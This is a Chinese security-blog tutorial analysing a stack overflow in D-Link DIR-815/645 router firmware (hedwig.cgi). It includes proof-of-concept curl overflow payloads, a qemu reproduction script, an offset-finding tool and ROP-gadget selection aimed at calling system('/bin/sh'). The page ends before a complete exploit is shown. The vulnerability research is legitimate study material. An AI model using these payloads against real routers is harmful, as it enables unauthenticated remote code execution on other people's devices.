

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://iot.sec-wiki.com/2017/09/27/%E8%B7%AF%E7%94%B1%E5%99%A8%E5%9B%BA%E4%BB%B6%E5%AE%89%E5%85%A8%E5%88%86%E6%9E%90%E6%8A%80%E6%9C%AF-%E4%BA%8C/
body_size: 11583
content:
<!DOCTYPE html>
<html>
<head>
  <meta charset="utf-8">
  
  <title>路由器固件安全分析技术(二) | 物联网安全技术研究</title>
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
  
  
  
  
  <meta name="description" content="文章转载自：漏洞盒子原文作者：lzl@TCC原文链接：https://www.vulbox.com/knowledge/detail/?id=42">
<meta property="og:type" content="article">
<meta property="og:title" content="路由器固件安全分析技术(二)">
<meta property="og:url" content="http://yoursite.com/2017/09/27/路由器固件安全分析技术-二/index.html">
<meta property="og:site_name" content="物联网安全技术研究">
<meta property="og:description" content="文章转载自：漏洞盒子原文作者：lzl@TCC原文链接：https://www.vulbox.com/knowledge/detail/?id=42">
<meta property="og:locale" content="zh-CN">
<meta property="og:image" content="http://yoursite.com/2017/09/27/路由器固件安全分析技术-二/14985524456992.jpg">
<meta property="og:image" content="http://yoursite.com/2017/09/27/路由器固件安全分析技术-二/14991609258091.jpg">
<meta property="og:image" content="http://yoursite.com/2017/09/27/路由器固件安全分析技术-二/14992257339133.jpg">
<meta property="og:image" content="http://yoursite.com/2017/09/27/路由器固件安全分析技术-二/14992258407750.jpg">
<meta property="og:image" content="http://yoursite.com/2017/09/27/路由器固件安全分析技术-二/15005644893824.png">
<meta property="og:image" content="http://yoursite.com/2017/09/27/路由器固件安全分析技术-二/15005633108196.png">
<meta property="og:image" content="http://yoursite.com/2017/09/27/路由器固件安全分析技术-二/15005633147554.png">
<meta property="og:image" content="http://yoursite.com/2017/09/27/路由器固件安全分析技术-二/14993318232847.jpg">
<meta property="og:image" content="http://yoursite.com/2017/09/27/路由器固件安全分析技术-二/1499332864463.jpg">
<meta property="og:image" content="http://yoursite.com/2017/09/27/路由器固件安全分析技术-二/14992360628857.jpg">
<meta property="og:image" content="http://yoursite.com/2017/09/27/路由器固件安全分析技术-二/15005456292920.jpg">
<meta property="og:image" content="http://yoursite.com/2017/09/27/路由器固件安全分析技术-二/15006128417750.jpg">
<meta property="og:image" content="http://yoursite.com/2017/09/27/路由器固件安全分析技术-二/15006129074175.jpg">
<meta property="og:image" content="http://yoursite.com/2017/09/27/路由器固件安全分析技术-二/15006133599281.jpg">
<meta property="og:image" content="http://yoursite.com/2017/09/27/路由器固件安全分析技术-二/14993804636878.jpg">
<meta property="og:image" content="http://yoursite.com/2017/09/27/路由器固件安全分析技术-二/150061504655.jpg">
<meta property="og:image" content="http://yoursite.com/2017/09/27/路由器固件安全分析技术-二/15006151152050.jpg">
<meta property="og:image" content="http://yoursite.com/2017/09/27/路由器固件安全分析技术-二/15006167591111.jpg">
<meta property="og:image" content="http://yoursite.com/2017/09/27/路由器固件安全分析技术-二/15006156047635.jpg">
<meta property="og:image" content="http://yoursite.com/2017/09/27/路由器固件安全分析技术-二/15006012892796.jpg">
<meta property="og:image" content="http://yoursite.com/2017/09/27/路由器固件安全分析技术-二/15006018399438.jpg">
<meta property="og:image" content="http://yoursite.com/2017/09/27/路由器固件安全分析技术-二/15006023787213.jpg">
<meta property="og:image" content="http://yoursite.com/2017/09/27/路由器固件安全分析技术-二/15006027826284.jpg">
<meta property="og:image" content="http://yoursite.com/2017/09/27/路由器固件安全分析技术-二/15006189588651.jpg">
<meta property="og:image" content="http://yoursite.com/2017/09/27/路由器固件安全分析技术-二/15006075862795.jpg">
<meta property="og:image" content="http://yoursite.com/2017/09/27/路由器固件安全分析技术-二/15006076981310.jpg">
<meta property="og:image" content="http://yoursite.com/2017/09/27/路由器固件安全分析技术-二/15006189987695.jpg">
<meta property="og:image" content="http://yoursite.com/2017/09/27/路由器固件安全分析技术-二/15006141269345.jpg">
<meta property="og:image" content="http://yoursite.com/2017/09/27/路由器固件安全分析技术-二/15006141799661.jpg">
<meta property="og:updated_time" content="2017-09-27T07:03:35.417Z">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="路由器固件安全分析技术(二)">
<meta name="twitter:description" content="文章转载自：漏洞盒子原文作者：lzl@TCC原文链接：https://www.vulbox.com/knowledge/detail/?id=42">
<meta name="twitter:image" content="http://yoursite.com/2017/09/27/路由器固件安全分析技术-二/14985524456992.jpg">
  
    <link rel="alternate" href="/atom.xml" title="物联网安全技术研究" type="application/atom+xml">
  
  <link rel="icon" href="/css/images/favicon.ico">
  
    <link href="//fonts.googleapis.com/css?family=Source+Code+Pro" rel="stylesheet" type="text/css">
  
  <link href="https://fonts.googleapis.com/css?family=Open+Sans|Montserrat:700" rel="stylesheet" type="text/css">
  <link href="https://fonts.googleapis.com/css?family=Roboto:400,300,300italic,400italic" rel="stylesheet" type="text/css">
  <link href="//cdn.bootcss.com/font-awesome/4.6.3/css/font-awesome.min.css" rel="stylesheet">
  <style type="text/css">
    @font-face{font-family:futura-pt;src:url(https://use.typekit.net/af/9749f0/00000000000000000001008f/27/l?subset_id=2&fvd=n5) format("woff2");font-weight:500;font-style:normal;}
    @font-face{font-family:futura-pt;src:url(https://use.typekit.net/af/90cf9f/000000000000000000010091/27/l?subset_id=2&fvd=n7) format("woff2");font-weight:500;font-style:normal;}
    @font-face{font-family:futura-pt;src:url(https://use.typekit.net/af/8a5494/000000000000000000013365/27/l?subset_id=2&fvd=n4) format("woff2");font-weight:lighter;font-style:normal;}
    @font-face{font-family:futura-pt;src:url(https://use.typekit.net/af/d337d8/000000000000000000010095/27/l?subset_id=2&fvd=i4) format("woff2");font-weight:400;font-style:italic;}</style>
    
  <link rel="stylesheet" id="athemes-headings-fonts-css" href="//fonts.googleapis.com/css?family=Yanone+Kaffeesatz%3A200%2C300%2C400%2C700&amp;ver=4.6.1" type="text/css" media="all">
  <link rel="stylesheet" href="/css/style.css">

  <script src="/js/jquery-3.1.1.min.js"></script>

  <!-- Bootstrap core CSS -->
  <link rel="stylesheet" href="/css/bootstrap.css" >
  <link rel="stylesheet" href="/css/hiero.css" >
  <link rel="stylesheet" href="/css/glyphs.css" >
  

</head>

<script>
var themeMenus = {};

  themeMenus["/"] = "主页"; 

  themeMenus["/books"] = "书籍"; 

  themeMenus["/tools"] = "工具"; 

  themeMenus["/about"] = "关于"; 

</script>


  <body data-spy="scroll" data-target="#toc" data-offset="50">


  <header id="allheader" class="site-header" role="banner">
  <div class="clearfix container">
      <div class="site-branding">

          <h1 class="site-title">
            
              <a href="/" title="物联网安全技术研究" rel="home"> 物联网安全技术研究 </a>
            
          </h1>

          
            <div class="site-description">一个专注于物联网安全技术研究与交流的小站</div>
          
            
          <nav id="main-navigation" class="main-navigation" role="navigation">
            <a class="nav-open">Menu</a>
            <a class="nav-close">Close</a>
            <div class="clearfix sf-menu">

              <ul id="main-nav" class="nmenu sf-js-enabled">
                    
                      <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1663"> <a class="" href="/">主页</a> </li>
                    
                      <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1663"> <a class="" href="/books">书籍</a> </li>
                    
                      <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1663"> <a class="" href="/tools">工具</a> </li>
                    
                      <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1663"> <a class="" href="/about">关于</a> </li>
                    
              </ul>
            </div>
          </nav>


      </div>
  </div>
</header>


  <div id="container">
    <div id="wrap">
            
      <div id="content" class="outer">
        
          <section id="main" style="float:none;"><article id="post-路由器固件安全分析技术-二"  class="article article-type-post" itemscope itemprop="blogPost" >
  <div id="articleInner" class="clearfix post-1016 post type-post status-publish format-standard has-post-thumbnail hentry category-template-2 category-uncategorized tag-codex tag-edge-case tag-featured-image tag-image tag-template">
    
    
      <header class="article-header">
        
  
    <h1 class="thumb" class="article-title" itemprop="name">
      路由器固件安全分析技术(二)
    </h1>
  

      </header>
    
    <div class="article-meta">
      
	Posted on <a href="/2017/09/27/路由器固件安全分析技术-二/" class="article-date">
	  <time datetime="2017-09-27T06:00:59.000Z" itemprop="datePublished">九月 27, 2017</time>
	</a>

      
	<span id="busuanzi_container_page_pv">
	  本文总阅读量<span id="busuanzi_value_page_pv"></span>次
	</span>

    </div>
    <div class="article-entry" itemprop="articleBody">
      
        <p>文章转载自：漏洞盒子<br>原文作者：lzl@TCC<br>原文链接：<a href="https://www.vulbox.com/knowledge/detail/?id=42" target="_blank" rel="external">https://www.vulbox.com/knowledge/detail/?id=42</a><br><a id="more"></a></p>
<h1 id="前言"><a href="#前言" class="headerlink" title="前言"></a>前言</h1><p>本文为继路由器固件安全分析技术（一）一文的后续篇目，由于文一主要注重于基础环境及基础知识点的说明整理，本篇及后续文章将由浅入深地对常见路由器固件漏洞进行分析，本篇则基于路由器固件中出现的栈溢出漏洞进行分析。</p>
<p>本篇重如linux下运行windows IDA pro中python脚本方法，mips指令知识等等内容均可以回到文一进行结合查看。下面就将开始实战这一个路由器二进制漏洞——经典的栈溢出漏洞。</p>
<h1 id="分析环境"><a href="#分析环境" class="headerlink" title="分析环境"></a>分析环境</h1><p>搭建系统版本：Linux debian 3.16.0-4-686-pae 静态分析软件：IDA 6.6 Pro</p>
<p>固件下载地址：<a href="ftp://ftp2.dlink.com/PRODUCTS/DIR-815/REVA/DIR-815_FIRMWARE_1.01.ZIP" target="_blank" rel="external">ftp://ftp2.dlink.com/PRODUCTS/DIR-815/REVA/DIR-815_FIRMWARE_1.01.ZIP</a>或者<a href="ftp://ftp2.dlink.com/PRODUCTS/DIR-645/REVA/DIR-645_FIRMWARE_1.03.ZIP" target="_blank" rel="external">ftp://ftp2.dlink.com/PRODUCTS/DIR-645/REVA/DIR-645_FIRMWARE_1.03.ZIP</a>。</p>
<h1 id="漏洞描述"><a href="#漏洞描述" class="headerlink" title="漏洞描述"></a>漏洞描述</h1><p>漏洞描述如下：</p>
<pre><code>Buffer overflow on “post_login.xml”
Invoking the “post_login.xml” server-side script, attackers can specify a “hash” password value that is used to authenticate the user. This hash value is eventually processed by the “/usr/sbin/widget” local binary. However, the latter copies the user-controlled hash into a statically-allocated buffer, allowing attackers to overwrite adjacent memory locations.
As a proof-of-concept, the following URL allows attackers to control the return value saved on the stack (the vulnerability is triggered when executing “/usr/sbin/widget”):
curl [http:// ip&gt;/post_login.xml?hash=AAA…AAABBBB
The value of the “hash” HTTP GET parameter consists in 292 occurrences of the ‘A’ character, followed by four occurrences of character ‘B’. In our lab setup, characters ‘B’ overwrite the saved program counter (%ra).
Buffer overflow on “hedwig.cgi”
Another buffer overflow affects the “hedwig.cgi” CGI script. Unauthenticated remote attackers can invoke this CGI with an overly-long cookie value that can overflow a program buffer and overwrite the saved program address.
Proof-of-concept: curl -b uid=$(perl -e ‘print “A”x1400;’) -d ‘test’ [http:// ip&gt;/hedwig.cgi
Buffer overflow on “authentication.cgi”
The third buffer overflow vulnerability affects the “authentication.cgi” CGI script. This time the issue affects the HTTP POST paramter named “password”. Again, this vulnerability can be abused to achieve remote code execution. As for all the previous issues, no authentication is required.
Proof-of-concept: curl -b uid=test -d $(perl -e ‘print “uid=test&amp;password=asd” . “A”x2024;’) [http:// ip&gt;/authentication.cgi 但其实DIR-815等也收到影响。本篇将主要讲述hedwig.cgi中的漏洞成因及利用方式
</code></pre><h1 id="hedwig-cgi栈溢出漏洞分析"><a href="#hedwig-cgi栈溢出漏洞分析" class="headerlink" title="hedwig.cgi栈溢出漏洞分析"></a>hedwig.cgi栈溢出漏洞分析</h1><p>通过binwalk提取出文件系统，对应/htdocs/web/hedwig.cgi。</p>
<pre><code>tophant@debian:~/IOT/vulner/stack overflow/dir-815/_DIR-815_FIRMWARE_1.01.ZIP.extracted/dir815_FW_101/_DIR-815 FW 1.01b14_1.01b14.bin.extracted/squashfs-root/htdocs/web$ file hedwig.cgi hedwig.cgi: broken symbolic link to /htdocs/cgibin
</code></pre><p>所以需要分析的是/htdocs/cgibin这个程序。在IDA Pro中string窗口搜索cookie字符串，仅看到HTTP_COOKIE一项。进一步查看交叉引用也同样存在一处，地址为0x407d04。对应函数sess_get_uid。初略审阅sess_get_uid函数发现不存在危险的函数如strcpy等。所以对sess_get_uid函数查找交叉引用。(其实从函数名称来看其也可能仅仅是用来根据cookie名称获取cookie的值的)。hedwigcgi_main+0x1c8处发现sprintf危险函数，很有可能是导致溢出的位置。<br><img src="/2017/09/27/路由器固件安全分析技术-二/14985524456992.jpg" alt=""></p>
<p>先对sess_getuid函数进行逆向发现存在一系列sobj开头的函数。<br><img src="/2017/09/27/路由器固件安全分析技术-二/14991609258091.jpg" alt=""></p>
<h2 id="sobj类函数逆向分析"><a href="#sobj类函数逆向分析" class="headerlink" title="sobj类函数逆向分析"></a>sobj类函数逆向分析</h2><p>该函数中主要用到了sobj_new,sobj_add_string,sobj_add_char,sobj_get_string等几个函数。根据sobj_new函数来看出申请了0x18字节的空间作为结构体空间，其偏移0x0,0x4处存放对应分配的首地址。继续分析sobj_add_string/sobj_add_char函数得知，其sobj_new返回的结构体中0x10存放当前使用的字节数即进行拷贝过的字节数，0xc处存放当前申请的总长度减去1字节(代表空字节)，0x14存放malloc/realloc返回的地址，每次会根据strlen添加内容的长度与总长度减去已用长度得到可用长度进行比较决定是否需要再次申请空间，而strcpy的目的起始地址为分配地址加上已用字节数得到。至此，已经了解sobj的基本运作原理，回到sess_get_uid函数进行审阅，概括其基本流程。</p>
<h2 id="sess-get-uid函数逆向分析"><a href="#sess-get-uid函数逆向分析" class="headerlink" title="sess_get_uid函数逆向分析"></a>sess_get_uid函数逆向分析</h2><p>首先通过sobj_new申请2个sobj对象，分别将地址存储在s2及s6寄存器内，接着通过getenv函数得到”HTTP_COOKIE”的环境变量，接着是在s1寄存器为0（根据后续分析得知这可能是控制状态转换的数据，根据不同的值进入不同的处理阶段），s5寄存器为0x3b（分号的ascii码），s7设置为0x20（空格的ascii码）。s0寄存器得到s4寄存器(getenv的返回值)进行读取一个字节转入loc_407d40,判断是否为空格，如果是则读取下一个字节再进行判断，v0寄存器设置为0x3d(等于号的ascii码)，通过sobj_add_char依次读入到s2存放的sobj对象中（第一次sobj_add_char后设置s1为1代表s2存放的sobj的字符串空间已经被申请），此时再设置s1寄存器为1代表cookie名称读入完毕，进入状态2；再次向后读取单个字节判断不为s5寄存器（存放分号的ascii码），完成读入cookie名称=xxxx；中的xxxx内容，完成后状态进入3。通过sobj_strcmp函数判断s2寄存器存放的sobj的内容是否为uid，再通过sobj_get_string得到读入的字符串通过sobj_add_string添加内容到s6寄存器存放的sobj中去。</p>
<p>根据如上分析得知应HTTP_COOKIE环境变量应该设置为uid=xxxx的形式。对hedwigcgi_main在get_sess_uid函数调用前得知环境变量REQUEST_METHOD需要设置为POST。<br><img src="/2017/09/27/路由器固件安全分析技术-二/14992257339133.jpg" alt=""><br><img src="/2017/09/27/路由器固件安全分析技术-二/14992258407750.jpg" alt=""></p>
<p>同时可以根据sess_get_uid后的sprintf的一系列参数源头。<br><img src="/2017/09/27/路由器固件安全分析技术-二/15005644893824.png" alt=""><br><img src="/2017/09/27/路由器固件安全分析技术-二/15005633108196.png" alt=""><br><img src="/2017/09/27/路由器固件安全分析技术-二/15005633147554.png" alt=""></p>
<p>现在，可以归纳为sprintf(栈空间位置,”%s/%s/postxml”,“/runtime/session”,uid的内容),uid的内容是由用户控制的，却没有长度限制，而格式化字符串的栈空间有限，hedwigcgi_main同时同时是一个非叶子函数，那么思路就是覆盖栈空间内的saved ra即可。</p>
<p>其实在这里已经可以精准定位saved ra的偏移，根据sprintf目的地址及格式化内容前段及saved ra栈位置可以轻易推算。即0x428-0x4-0x13(注释：strlen(“/runtime/session”)+strlen(“/“))=1043，这也和后文保持一致。</p>
<p>后面调用的cgi_parse_request函数将会获取REQUEST_URI，CONTENT_LENGTH,CONTENT_TYPE等环境变量，故下面将会进行相应设置。 为了验证出现溢出的位置，现构造如下命令进行漏洞复现。</p>
<pre><code>#!/bin/bash
debug_port=1111
test=$(python -c &quot;print &amp;apos;uid=1234&amp;password=&amp;apos;+&amp;apos;A&amp;apos;*0x600&quot;)
echo $test
len=$(echo -n $test|wc -c)
cp $(which qemu-mipsel) ./
sudo
chroot . ./qemu-mipsel -E 
CONTENT_TYPE=&quot;application/x-www-form-urlencoded&quot; -E   HTTP_COOKIE=$test
-E CONTENT_LENGTH=$len -E REQUEST_URI=&quot;/hedwig.cgi&quot; -E   
REQUEST_METHOD=&quot;POST&quot; -E REMOTE_ADDR=&quot;127.0.0.1&quot; -g $debug_port 
/htdocs/web/hedwig.cgi
rm -f qemu-mipsel
</code></pre><p>调试上去，可以看到sprintf前后，hedwigcgi_main函数的栈中保存ra地址内容的覆盖。</p>
<pre><code>`addiu \$sp, -0x4E8sw \$ra, 0x4E8+var_4(\$sp)`
</code></pre><p>patternLocOffset.py代码如下（代码来自揭秘家用路由器0day漏洞挖掘技术一书），其和如Windows下调试器WinDBG/immunity debugger使用的mona插件的pattern_create/pattern_offset使用方式及原理保持一致。</p>
<pre><code>#!/usr/bin/env python
#####################################################################################
##Create pattern strings &amp; location offset 
##Tested against Ubuntu 12.04 &amp; Windows
##Example:
##C:\Users\Lenov\Desktop&gt; patterLocOffset.py -c -l 260 -f output.txt
###[*] Create pattern string contains 260 characters ok!
###[+] output to output.txt ok!
##C:\Users\Lenov\Desktop&gt; patternLocOffset.py -s 0x41613141 -l 260
###[*] Create pattern string contains 260 characters ok!
###[*] Exact match at offset 3
##Nimdakey #09-10-2013
#####################################################################################

import argparse
import struct
import binascii
import string
import time
import sys
import re

a = &quot;ABCDEFGHIJKLMNOPQRSTUVWXYZ&quot;
b = &quot;abcdefghijklmnopqrstuvwxyz&quot;
c = &quot;0123456789&quot;

def generate(count,output):
    #
    #pattern create
    codeStr = &amp;apos;&amp;apos;
    print &amp;apos;[*] Create pattern string contains %d characters&amp;apos;%count,
    timeStart = time.time()
    for i in range(0,count):
        codeStr += a[i/(26*10)]+b[(i%(26*10))/10]+c[i%(26*10)%10]
    print &amp;apos;ok!&amp;apos;
    if output:
        print &amp;apos;[+] output to %s&amp;apos;%output,
        fw = open(output,&amp;apos;w&amp;apos;)
        fw.write(codeStr)
        fw.close() 
        print &amp;apos;ok!&amp;apos;
    else:
        return codeStr
    print &quot;[+] take time: %.4f s&quot;%(time.time()-timeStart)

def patternMatch(searchCode, length=1024):
    #
    #pattern search
    offset = 0
    pattern = None

    timeStart = time.time()
    is0xHex = re.match(&amp;apos;^0x[0-9a-fA-F]{8}&amp;apos;,searchCode)
    isHex = re.match(&amp;apos;^[0-9a-fA-F]{8}&amp;apos;,searchCode)

    if is0xHex:
        #0x41613141
        pattern = binascii.a2b_hex(searchCode[2:])
    elif isHex:
        #41613141
        pattern = binascii.a2b_hex(searchCode)
    else:
        print &amp;apos;[-] seach Pattern eg:0x41613141&amp;apos;
        sys.exit(1)

    source = generate(length,None)
    offset = source.find(pattern)

    if offset != -1:
        print &quot;[*] Exact match at offset %d&quot;%offset
    else:
        print &quot;[*] No exact matches, looking for likely candidates...&quot;
        reverse = list(pattern)
        reverse.reverse()
        pattern = &quot;&quot;.join(reverse)
        offset = source.find(pattern)
        if offset != -1:
            print &quot;[+] Possible match at offset %d (adjusted another-endian)&quot;%offset
    print &quot;[+] take time: %.4f s&quot;%(time.time()-timeStart)

def main():
    ##parse argument
    parser = argparse.ArgumentParser()
    parser.add_argument(&amp;apos;-s&amp;apos;, &amp;apos;--search&amp;apos;, help=&amp;apos;search for pattern&amp;apos;)
    parser.add_argument(&amp;apos;-c&amp;apos;, &amp;apos;--create&amp;apos;, help=&amp;apos;create a pattern&amp;apos;,\
                        action=&amp;apos;store_true&amp;apos;)
    parser.add_argument(&amp;apos;-f&amp;apos;, &amp;apos;--file&amp;apos;, help=&amp;apos;output file name&amp;apos;,\
                        default=&amp;apos;patternShell.txt&amp;apos;)
    parser.add_argument(&amp;apos;-l&amp;apos;, &amp;apos;--length&amp;apos;,help=&amp;apos;length of pattern code&amp;apos;,\
                        type=int,default=1024)
    #parser.add_argument(&amp;apos;-v&amp;apos;, dest=&amp;apos;verbose&amp;apos;, action=&amp;apos;store_true&amp;apos;)
    args = parser.parse_args()

    ##save all argument
    length = args.length
    output = args.file
    #verbose = args.verbose
    createCode = args.create
    searchCode = args.search

    if createCode and (0 &lt; args.length &lt;= 26*26*10):
        #eg:  -c -l 90
        generate(length,output)
    elif searchCode and (0 &lt; args.length &lt;= 26*26*10):
        #eg: -s 0x474230141
        patternMatch(searchCode,length)
    else:
        print &amp;apos;[-] You shoud chices from [-c -s]&amp;apos;
        print &amp;apos;[-] Pattern length must be less than 6760&amp;apos;
        print &amp;apos;more help: pattern.py -h&amp;apos;
    #...

if __name__ == &quot;__main__&quot;:
    main()
</code></pre><p>使用patternLocOffset脚本生成满足条件长度的字符串并定位。</p>
<pre><code>python patternLocOffset.py -c -l 1500 -f loc
python patternLocOffset.py -s 0x42396942 -l 1500
</code></pre><p><img src="/2017/09/27/路由器固件安全分析技术-二/14993318232847.jpg" alt=""></p>
<p>得知只要1047个字节就可以覆盖到saved_ra栈位置处了，由于以该位置后方，故修改生成的内容为：</p>
<pre><code>test=$(python -c “print ‘uid=’+’A’(1047-4)+’B’4+’A’*100”)。
</code></pre><p>此时看到已经精确定位到saved_ra，控制该非叶子函数的流程了。<br><img src="/2017/09/27/路由器固件安全分析技术-二/1499332864463.jpg" alt=""></p>
<p>运行到heiwigcgi_main还原$ra寄存器看到内容为0x42396942。<br><img src="/2017/09/27/路由器固件安全分析技术-二/14992360628857.jpg" alt=""></p>
<p>使用如下命令编译并使用mipsel版本的gdb。首先进入<a href="http://ftp.gnu.org/gnu/gdb/下载gdb-8.0.tar.gz，解压后输入如下命令。（原文给出的链接已经失效，所以本文也不再显示链接地址）" target="_blank" rel="external">http://ftp.gnu.org/gnu/gdb/下载gdb-8.0.tar.gz，解压后输入如下命令。（原文给出的链接已经失效，所以本文也不再显示链接地址）</a></p>
<pre><code>cd gdb-mips
./configure --target=mipsel-linux--prefix=/usr/local/mipsel-gdb-8.0
make
sudo make install
ln -s /usr/local/mipsel-gdb-8.0/bin/mipsel-linux-gdb /bin/mipsel-gdb
</code></pre><p>现在便可以直接使用mips-gdb了，同样安装gdb插件。</p>
<pre><code>git clone https://github.com/longld/peda.git ~/peda
echo &quot;source ~/peda/peda.py&quot; &gt;&gt; ~/.gdbinit
</code></pre><p>其中的checksec命令可以查看开启的安全机制。<br><img src="/2017/09/27/路由器固件安全分析技术-二/15005456292920.jpg" alt=""></p>
<p>观察到所有的安全机制均未开启，非常棒，可以接下来的漏洞利用代码可以不太受到限制。</p>
<p>同时值得说明的是/var/tmp/temp.xml文件打开成功后同样会转入一处sprintf，而uid的cookie值会被带入，同样存在栈溢出漏洞，而binwalk进行提取的文件系统中var目录中为空。<br><img src="/2017/09/27/路由器固件安全分析技术-二/15006128417750.jpg" alt=""></p>
<p>经过一系列流程控制成功后则会转入另一处溢出处。<br><img src="/2017/09/27/路由器固件安全分析技术-二/15006129074175.jpg" alt=""></p>
<p>这里的\$a0及sprintf的参数1目的地址同为一处（addiu \$s0, \$sp, 0x4E8+var_428），而格式化内容不同，可以根据图中的字符串看出，而最后可控的部分\$s3由sobj_get_string从\$s5得到，前面分析过这个寄存器保存的就是sess_get_uid的返回结构体。<br><img src="/2017/09/27/路由器固件安全分析技术-二/15006133599281.jpg" alt=""></p>
<p>以计算第一处sprintf距离saved ra的计算方式可以得知，这里偏移为1005个字节。这里被证明为可以溢出利用的地方。<br><img src="/2017/09/27/路由器固件安全分析技术-二/14993804636878.jpg" alt=""></p>
<h1 id="漏洞利用"><a href="#漏洞利用" class="headerlink" title="漏洞利用"></a>漏洞利用</h1><p>为了确定lib.so.0的基地址，运行脚本后ps -ef查看pid，cat /proc/pid/maps查看模块基地址。<br><img src="/2017/09/27/路由器固件安全分析技术-二/150061504655.jpg" alt=""><br><img src="/2017/09/27/路由器固件安全分析技术-二/15006151152050.jpg" alt=""></p>
<p>查看到libc.so.0的基地址为0x40801000/0x40854000(看是否存在执行x权限)。经过调试验证为0x40854000。</p>
<p>因为在确定了system地址后，计算偏移+基地址的内容是否和system一致。这里可以看到0x40854000为基地址时，加上0x53200处为system函数。(但是这里是qemu环境下的情况和真实路由器情况不同)。<br><img src="/2017/09/27/路由器固件安全分析技术-二/15006167591111.jpg" alt=""></p>
<p>ida打开lib/lib.so.0（为符号链接指向libuClibc-0.9.30.1.so），查看到system函数位于lib.so.0偏移0x53200位置处。同时由于期望执行shell那么必须需要向system函数的参数填入对应参数，即让\$a0参数指向”/bin/sh”。但是此时由于仅仅对hedwig_main内栈空间到高地址可访问空间的控制权，所以需要将布置好的可以溢出位置内填入/bin/sh后将其地址交给某个寄存器。<br><img src="/2017/09/27/路由器固件安全分析技术-二/15006156047635.jpg" alt=""></p>
<p>首先在Search菜单栏中点击mips rop gadgets激活mips ROP的插件。在IDA pro的python命令行窗口输入mipsrop.stackfinders()。<br><img src="/2017/09/27/路由器固件安全分析技术-二/15006012892796.jpg" alt=""></p>
<p>在真正实现利用之前，继续确认一个事实，覆盖的地址即栈的局部变量在当前函数空间保存的寄存器内容的相对低地址位置，所以在真正jr \$ra控制流程前，对如\$s0，\$s1,\$fp等等寄存器的内容均为可控。<br><img src="/2017/09/27/路由器固件安全分析技术-二/15006018399438.jpg" alt=""></p>
<p>继续回到搜索的ROP链去看，如第一处0x0000B814地址的ROP,双击该地址后看到从\$sp到寄存器转移到跳转的过程。<br><img src="/2017/09/27/路由器固件安全分析技术-二/15006023787213.jpg" alt=""></p>
<p>该gadget的第一步是通过addiu \$a1,\$sp,0x18(0x168-0x150=0x18)填入寄存器\$a1，之后通过攻击者可以控制的\$s1进行如system的跳转，但是不满足条件的是无法对填充的字符串作为参数交给system函数进行执行。</p>
<p>继续以如上判断方式去看发现直到第6个ROP gadget可以满足条件。<br><img src="/2017/09/27/路由器固件安全分析技术-二/15006027826284.jpg" alt=""></p>
<p>\$s5寄存器将指向\$sp+0x10的位置，下一个gadget的地址也可以通过攻击者可以控制的\$s0寄存器而来，最后能够满足函数调用时参数1就是从栈位置调整到寄存器的\$s5，故选取该处地址的gadget。</p>
<p>计算出saved s0到saved ra的距离为0x24。故目前覆盖时的结构会是如下表格形式。<br><img src="/2017/09/27/路由器固件安全分析技术-二/15006189588651.jpg" alt=""></p>
<p>会到前面查看system地址处为0x53200偏移处，那么填入saved so对应表格第二行处的内容存在截断字符\x00，使用文一类似的简化方法，通过填充saved s0为偏移0x531ff，再通过一个gadget将其将上1转换到偏移0x53200处。<br>同样的，在libc.so.0中的python窗口中输入mipsrop.find(“addiu \$s0,1”);。<br><img src="/2017/09/27/路由器固件安全分析技术-二/15006075862795.jpg" alt=""></p>
<p>点击第一处地址进行查看并分析。<br><img src="/2017/09/27/路由器固件安全分析技术-二/15006076981310.jpg" alt=""></p>
<p>首先这里的调整\$s0的addiu \$s0,1作为延迟槽指令被执行，t9即s5寄存器的地址就是希望下一步执行的地址，所以填充为之前找到的stackfinder的rop gadget。</p>
